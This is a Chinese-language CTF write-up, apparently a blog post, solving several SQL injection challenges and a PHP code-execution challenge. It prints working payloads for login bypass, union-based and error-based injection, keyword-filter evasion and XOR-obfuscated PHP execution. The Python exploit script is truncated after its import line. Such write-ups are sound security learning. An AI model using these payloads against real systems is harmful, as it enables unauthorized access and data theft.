这个比赛没有报,不过环境开挺久的,赛后借着buu的环境和比赛环境做一下
EasySQL
直接万能密码登陆即可获得flag
1 | ?username=admin%27or%201%23&password=123 |

LoveSQL
上一关改进了一下

同样万能密码登陆

flag看样子在数据库中,既然有回显就直接联合查询注入即可,最后的payload:
1 | ?username=0%27%20union%20select%201,(select%20password%20from%20l0ve1ysq1%20where%20username=%27flag%27),3%23&password=123 |

BabySQL
打开靶机

再一次进阶,按照有回显,我们可以通过报错信息,判断后台将关键字or,by,union,select,from,where替换为空,都可以通过双写绕过
最后的payload:
1 | ?username=0'%20uunionnion%20sselectelect%201,(sselectelect%20group_concat(passwoorrd)%20ffromrom%20b4bsql%20wwherehere%20username='flag'),3%23&password=123 |

HardSQL
这关直接黑名单过滤了如下关键字:
1 | 空格%20,/**/,and,||,&&,=,substr,mid |
可以通过如下payload进行登陆:
1 | ?username=admin'^0%23&password=123 |

但是没有信息回显,只提示登陆成功,但是依然有报错信息,所以可以考虑使用extractvalue进行报错注入

爆表payload:
1 | ?username=admin'-extractvalue(1,concat(0x3a,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)in(database())),0x3a))%23&password=123 |
过滤了等号=,用in语句来替代,过滤空格,再查询语句注意使用()

最后爆flag的payload:
1 | ?username=admin'-extractvalue(1,concat(0x3a,(select(left(password,30))from(H4rDsq1)),0x3a))%23&password=123 |
因为substr被过滤了,所以用right和left分别向右和向左截取flag的30个字符,最后拼接成flag


FinalSQL
打开靶机:

测试发现登陆把能输入的关键字几乎都过滤了,注入点应该在新加入的search.php?id=1

search.php过滤了如下关键字:
1 | 空格%20,/**/,and,||,&&,# |
虽然过滤了注释符,但是测试发现id是数字型,并且没有被单引号包裹,例如我们输入?id=1^0:

返回的是id=1的查询结果
输入?id=1^1:

返回则是id=0,即无查询结果
并且测试发现,当出现语法错误时,只会出现信息ERROR!!!,所以,这关只能通过异或^来进行布尔盲注
exp如下:
1 | import requests |

RCE me
1 |
|
无数字字母RCE,长度40的限制,老样子通过不可见字母异或得到_GET,并传入多参数,如下payload执行phpinfo()
1 | ?code=$_=${%a0%b8%ba%ab^%ff%ff%ff%ff}{_}();&_=phpinfo |
